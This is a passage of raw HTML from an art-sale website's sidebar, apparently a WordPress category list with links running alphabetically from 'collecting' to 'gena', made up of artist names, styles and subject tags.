	<li class="cat-item cat-item-7323"><a href="https://originalartoncanvas.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://originalartoncanvas.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://originalartoncanvas.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalartoncanvas.org/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://originalartoncanvas.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://originalartoncanvas.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://originalartoncanvas.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://originalartoncanvas.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalartoncanvas.org/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://originalartoncanvas.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://originalartoncanvas.org/category/conjure/" >conjure</a>
</li>
	<li class="cat-item cat-item-8707"><a href="https://originalartoncanvas.org/category/conneaut/" >conneaut</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://originalartoncanvas.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://originalartoncanvas.org/category/connors/" >connors</a>
</li>
	<li class="cat-item cat-item-8330"><a href="https://originalartoncanvas.org/category/consecrated/" >consecrated</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://originalartoncanvas.org/category/conservator/" >conservator</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://originalartoncanvas.org/category/conservators/" >conservators</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://originalartoncanvas.org/category/constancia/" >constancia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://originalartoncanvas.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://originalartoncanvas.org/category/contemporaryart/" >contemporaryart</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://originalartoncanvas.org/category/content/" >content</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://originalartoncanvas.org/category/contextual/" >contextual</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://originalartoncanvas.org/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://originalartoncanvas.org/category/copyright/" >copyright</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://originalartoncanvas.org/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://originalartoncanvas.org/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://originalartoncanvas.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://originalartoncanvas.org/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://originalartoncanvas.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalartoncanvas.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://originalartoncanvas.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://originalartoncanvas.org/category/courbet/" >courbet</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://originalartoncanvas.org/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://originalartoncanvas.org/category/craftico/" >craftico</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://originalartoncanvas.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://originalartoncanvas.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://originalartoncanvas.org/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://originalartoncanvas.org/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-8929"><a href="https://originalartoncanvas.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://originalartoncanvas.org/category/crowell/" >crowell</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://originalartoncanvas.org/category/crows/" >crows</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://originalartoncanvas.org/category/crucifition/" >crucifition</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://originalartoncanvas.org/category/csaba/" >csaba</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://originalartoncanvas.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://originalartoncanvas.org/category/cubist/" >cubist</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://originalartoncanvas.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://originalartoncanvas.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://originalartoncanvas.org/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://originalartoncanvas.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://originalartoncanvas.org/category/cutie/" >cutie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://originalartoncanvas.org/category/cyrus/" >cyrus</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://originalartoncanvas.org/category/dalessandro/" >d&#039;alessandro</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://originalartoncanvas.org/category/damore/" >d&#039;amore</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://originalartoncanvas.org/category/dangelo/" >d&#039;angelo</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://originalartoncanvas.org/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://originalartoncanvas.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://originalartoncanvas.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://originalartoncanvas.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://originalartoncanvas.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://originalartoncanvas.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://originalartoncanvas.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://originalartoncanvas.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://originalartoncanvas.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://originalartoncanvas.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://originalartoncanvas.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://originalartoncanvas.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://originalartoncanvas.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalartoncanvas.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://originalartoncanvas.org/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://originalartoncanvas.org/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://originalartoncanvas.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://originalartoncanvas.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalartoncanvas.org/category/dedrick/" >dedrick</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://originalartoncanvas.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://originalartoncanvas.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://originalartoncanvas.org/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://originalartoncanvas.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalartoncanvas.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://originalartoncanvas.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://originalartoncanvas.org/category/denver-lily/" >denver-lily</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://originalartoncanvas.org/category/depression-era/" >depression-era</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://originalartoncanvas.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://originalartoncanvas.org/category/detreville/" >detreville</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://originalartoncanvas.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://originalartoncanvas.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://originalartoncanvas.org/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://originalartoncanvas.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalartoncanvas.org/category/digant/" >digant</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://originalartoncanvas.org/category/digby/" >digby</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalartoncanvas.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalartoncanvas.org/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://originalartoncanvas.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://originalartoncanvas.org/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-8688"><a href="https://originalartoncanvas.org/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://originalartoncanvas.org/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://originalartoncanvas.org/category/dodds/" >dodds</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://originalartoncanvas.org/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://originalartoncanvas.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalartoncanvas.org/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://originalartoncanvas.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://originalartoncanvas.org/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://originalartoncanvas.org/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://originalartoncanvas.org/category/dominguez/" >dominguez</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://originalartoncanvas.org/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://originalartoncanvas.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://originalartoncanvas.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://originalartoncanvas.org/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://originalartoncanvas.org/category/doni/" >doni</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://originalartoncanvas.org/category/dooley/" >dooley</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://originalartoncanvas.org/category/doolittle/" >doolittle</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://originalartoncanvas.org/category/dopp/" >dopp</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalartoncanvas.org/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalartoncanvas.org/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalartoncanvas.org/category/dorit/" >dorit</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://originalartoncanvas.org/category/doublemint/" >doublemint</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://originalartoncanvas.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://originalartoncanvas.org/category/doze/" >doze</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://originalartoncanvas.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://originalartoncanvas.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://originalartoncanvas.org/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://originalartoncanvas.org/category/drogon/" >drogon</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://originalartoncanvas.org/category/duex/" >duex</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://originalartoncanvas.org/category/duggan/" >duggan</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://originalartoncanvas.org/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalartoncanvas.org/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://originalartoncanvas.org/category/durant/" >durant</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://originalartoncanvas.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://originalartoncanvas.org/category/dyck/" >dyck</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://originalartoncanvas.org/category/e374/" >e374</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://originalartoncanvas.org/category/e379/" >e379</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://originalartoncanvas.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://originalartoncanvas.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalartoncanvas.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://originalartoncanvas.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalartoncanvas.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://originalartoncanvas.org/category/ebrin/" >ebrin</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://originalartoncanvas.org/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://originalartoncanvas.org/category/edgardo/" >edgardo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://originalartoncanvas.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://originalartoncanvas.org/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://originalartoncanvas.org/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://originalartoncanvas.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalartoncanvas.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://originalartoncanvas.org/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalartoncanvas.org/category/eelus/" >eelus</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalartoncanvas.org/category/eisenschrubber/" >eisenschrubber</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://originalartoncanvas.org/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalartoncanvas.org/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://originalartoncanvas.org/category/eldridge/" >eldridge</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://originalartoncanvas.org/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://originalartoncanvas.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://originalartoncanvas.org/category/ellen/" >ellen</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://originalartoncanvas.org/category/elmyr/" >elmyr</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://originalartoncanvas.org/category/elvgren/" >elvgren</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://originalartoncanvas.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://originalartoncanvas.org/category/embellish/" >embellish</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://originalartoncanvas.org/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://originalartoncanvas.org/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalartoncanvas.org/category/emiliya/" >emiliya</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalartoncanvas.org/category/empie/" >empie</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://originalartoncanvas.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalartoncanvas.org/category/enrico/" >enrico</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://originalartoncanvas.org/category/entanglment/" >entanglment</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://originalartoncanvas.org/category/entropy/" >entropy</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://originalartoncanvas.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://originalartoncanvas.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://originalartoncanvas.org/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://originalartoncanvas.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://originalartoncanvas.org/category/esteban/" >esteban</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://originalartoncanvas.org/category/estemme/" >estemme</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://originalartoncanvas.org/category/esther/" >esther</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://originalartoncanvas.org/category/ethel/" >ethel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://originalartoncanvas.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://originalartoncanvas.org/category/eucalyptus/" >eucalyptus</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://originalartoncanvas.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://originalartoncanvas.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalartoncanvas.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://originalartoncanvas.org/category/everday/" >everday</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://originalartoncanvas.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-8099"><a href="https://originalartoncanvas.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://originalartoncanvas.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://originalartoncanvas.org/category/expression/" >expression</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://originalartoncanvas.org/category/expressionism/" >expressionism</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalartoncanvas.org/category/expressionist/" >expressionist</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://originalartoncanvas.org/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalartoncanvas.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://originalartoncanvas.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://originalartoncanvas.org/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://originalartoncanvas.org/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://originalartoncanvas.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://originalartoncanvas.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://originalartoncanvas.org/category/faguet/" >faguet</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://originalartoncanvas.org/category/faint/" >faint</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://originalartoncanvas.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://originalartoncanvas.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://originalartoncanvas.org/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://originalartoncanvas.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://originalartoncanvas.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://originalartoncanvas.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://originalartoncanvas.org/category/fauvism/" >fauvism</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://originalartoncanvas.org/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://originalartoncanvas.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://originalartoncanvas.org/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalartoncanvas.org/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://originalartoncanvas.org/category/felice/" >felice</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://originalartoncanvas.org/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://originalartoncanvas.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://originalartoncanvas.org/category/ferjo/" >ferjo</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://originalartoncanvas.org/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalartoncanvas.org/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://originalartoncanvas.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://originalartoncanvas.org/category/figurative/" >figurative</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://originalartoncanvas.org/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalartoncanvas.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://originalartoncanvas.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalartoncanvas.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://originalartoncanvas.org/category/fineimportant/" >fineimportant</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://originalartoncanvas.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://originalartoncanvas.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://originalartoncanvas.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://originalartoncanvas.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://originalartoncanvas.org/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalartoncanvas.org/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalartoncanvas.org/category/flautista/" >flautista</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://originalartoncanvas.org/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://originalartoncanvas.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://originalartoncanvas.org/category/flobert/" >flobert</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://originalartoncanvas.org/category/floetrol/" >floetrol</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://originalartoncanvas.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://originalartoncanvas.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalartoncanvas.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://originalartoncanvas.org/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://originalartoncanvas.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalartoncanvas.org/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalartoncanvas.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://originalartoncanvas.org/category/folke/" >folke</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://originalartoncanvas.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://originalartoncanvas.org/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://originalartoncanvas.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://originalartoncanvas.org/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://originalartoncanvas.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://originalartoncanvas.org/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://originalartoncanvas.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalartoncanvas.org/category/fournier/" >fournier</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://originalartoncanvas.org/category/foussa/" >foussa</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://originalartoncanvas.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalartoncanvas.org/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://originalartoncanvas.org/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://originalartoncanvas.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://originalartoncanvas.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://originalartoncanvas.org/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalartoncanvas.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://originalartoncanvas.org/category/franke/" >franke</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://originalartoncanvas.org/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://originalartoncanvas.org/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://originalartoncanvas.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalartoncanvas.org/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://originalartoncanvas.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://originalartoncanvas.org/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://originalartoncanvas.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8651"><a href="https://originalartoncanvas.org/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://originalartoncanvas.org/category/freshness/" >freshness</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalartoncanvas.org/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://originalartoncanvas.org/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://originalartoncanvas.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://originalartoncanvas.org/category/friedrich-untitled/" >friedrich-untitled</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://originalartoncanvas.org/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://originalartoncanvas.org/category/fritzner/" >fritzner</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalartoncanvas.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://originalartoncanvas.org/category/frumpy/" >frumpy</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://originalartoncanvas.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://originalartoncanvas.org/category/fulvio/" >fulvio</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://originalartoncanvas.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalartoncanvas.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://originalartoncanvas.org/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://originalartoncanvas.org/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://originalartoncanvas.org/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-8540"><a href="https://originalartoncanvas.org/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://originalartoncanvas.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://originalartoncanvas.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://originalartoncanvas.org/category/gardener/" >gardener</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://originalartoncanvas.org/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalartoncanvas.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://originalartoncanvas.org/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://originalartoncanvas.org/category/gemstones/" >gemstones</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://originalartoncanvas.org/category/gena/" >gena</a>
